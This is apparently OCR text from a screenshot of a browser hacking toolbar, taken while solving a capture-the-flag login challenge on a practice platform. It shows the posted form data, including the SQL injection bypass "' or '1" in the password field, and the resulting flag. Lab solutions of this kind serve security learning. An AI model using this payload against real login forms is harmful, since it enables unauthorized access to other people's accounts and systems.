 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRY
Load URL http://e13121dc-baf7-4e03-930b-d75e54af2ffa.node3.buuoj.cn/login.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data login=1&username=crispr&Private_key=XuNhoueCDCGc&password=' or '1
flag{f59f3a38-43db-4d05-b830-379c5dec6260}